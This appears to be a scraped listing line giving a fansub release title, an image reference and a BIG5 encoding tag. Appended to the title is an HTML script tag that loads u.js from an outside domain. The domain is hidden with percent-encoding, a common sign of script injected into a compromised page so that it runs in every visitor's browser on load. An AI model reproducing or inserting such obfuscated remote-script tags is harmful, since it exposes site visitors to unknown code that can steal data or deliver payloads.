 [夜桜字幕组][180503][F・A・S]ディーナのバーチャル催眠の誘惑版[BIG5]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>